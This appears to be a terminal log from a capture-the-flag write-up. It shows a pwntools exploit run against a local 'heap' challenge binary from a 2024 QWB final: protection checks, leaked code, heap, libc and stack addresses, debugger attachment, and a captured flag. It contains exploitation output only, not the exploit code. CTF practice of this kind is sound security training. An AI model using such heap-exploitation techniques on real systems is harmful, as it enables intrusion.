 xia0ji233@XLenovo:/mnt/e/CTF/2024/QWB-final/Pwn-recv$ python3 exp.py
[+] Starting local process './heap': pid 30372
[!] ASLR is disabled!
[*] '/mnt/e/CTF/2024/QWB-final/Pwn-recv/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] code_base: 0x555555554000
[+] heap_addr: 0x55555555c000
[+] libc_addr: 0x155554e16000
[*] running in new terminal: ['/usr/bin/gdb', '-q', './heap', '30372']
[+] Waiting for debugger: Done
c8ddffffff7f00000000000000000000
[+] stack: 0x7fffffffdc90
[*] running in new terminal: ['/usr/bin/gdb', '-q', './heap', '30372', '-x', '/tmp/pwnkho218ux.gdb']
[+] Waiting for debugger: Done
[*] Switching to interactive mode
Success!!!
flag{49d79a06-944b-11ee-b781-af7f184a52eb}
\xff\xff\xff\xff\xff[*] Got EOF while reading in interactive
$